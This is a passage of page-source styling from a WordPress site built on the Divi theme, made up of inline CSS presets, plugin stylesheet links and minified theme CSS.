100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-icon-filter-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-icon-filter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-switch/switch-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.8.5' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap {
        	float:left !important;
			margin-left:0 !important;
        	width:100%;
		}
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	float:left !important;
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }

		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }

	}


		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }

		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }

	}
/*# sourceURL=go-portfolio-styles-inline-css */
</style>
<link rel='stylesheet' id='testify-style-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/css/style.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/css/flexslider.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 